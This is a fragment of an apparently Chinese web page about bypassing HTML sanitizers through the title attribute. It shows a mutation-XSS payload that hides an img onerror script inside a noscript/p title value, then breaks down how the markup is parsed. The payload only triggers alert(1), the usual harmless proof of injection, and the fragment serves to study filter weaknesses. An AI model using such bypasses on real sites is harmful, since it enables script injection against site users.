 过滤工具 ：平平无奇的 title 属性
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<div>
1 <noscript><p title="</noscript>
2 <img src="x" onerror="alert(1)">
3 "">"
</div>
访客 73389